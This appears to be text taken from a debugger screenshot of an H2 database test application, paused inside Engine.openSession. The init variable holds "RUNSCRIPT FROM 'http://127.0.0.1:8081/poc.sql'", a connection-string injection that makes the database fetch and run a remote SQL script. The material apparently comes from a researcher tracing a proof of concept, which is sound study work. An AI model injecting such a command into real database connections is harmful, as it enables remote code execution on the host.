 test.sql
test
target
.gitignore
M↓ HELP.md
m pom.xml
External Libraries
Scratches and Consoles
238 }
239 if (init != null) {
240 try {
CommandInterface command = session.prepareCommand(init, init (slot_6): "RUNSCRIPT FROM 'http://127.0.0.1:8081/poc.sql'"
242 Integer.MAX_VALUE);
243 command.executeUpdate( generatedKeysRequest: null);
244 } catch (DbException e) {
245 if (!ignoreUnknownSetting) {
246 session.close();
247 throw e;
248 }
249 }
250 }
251 session.setAllowLiterals(false);
252 session.commit( ddl: true);
253 }
Debug H2TestApplication
Threads & Variables Console Actuator
"http-nio-8080-exec-9"... group "main": RUNNING
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
openSession:241, Engine (org.h2.engine)
createSessionAndValidate:171, Engine (org.h2.engine)
createSession:166, Engine (org.h2.engine)
createSession:29, Engine (org.h2.engine)
connectEmbeddedOrServer:340, SessionRemote (org.h2.engi
<init>:173, JdbcConnection (org.h2.jdbc)
<init>:152, JdbcConnection (org.h2.jdbc)
connect:69, Driver (org.h2)
getConnection:309, JdbcUtils (org.h2.util)
Switch frames from anywhere in the IDE with ⌥⌘↑ and ⌥⌘↓
ifExists (slot_2) = 0
forbidCreation (slot_3) = 1
ignoreUnknownSetting (slot_4) = 0
cipher (slot_5) = null
init (slot_6) = "RUNSCRIPT FROM 'http://127.0.0.1:8081/poc.sql'"
session (slot_7) = {Session@6665} "#12 (user: SA, SLEEP)"
start (slot_8) = 152358742062041
<monitor> (slot_10) = {Session@6665} "#12 (user: SA, SLEEP)"
defaultSettings (slot_11) = {DbSettings@6666}
slot_12 = {String[1]@6667} ["TRACE_LEVEL_SYS..."] ... View
h2-1.4.200.jar > org > h2 > engine > Engine > openSession
tabnine Basic 239:21 (4 chars) LF UTF-8 4 spaces 2357 of 4100M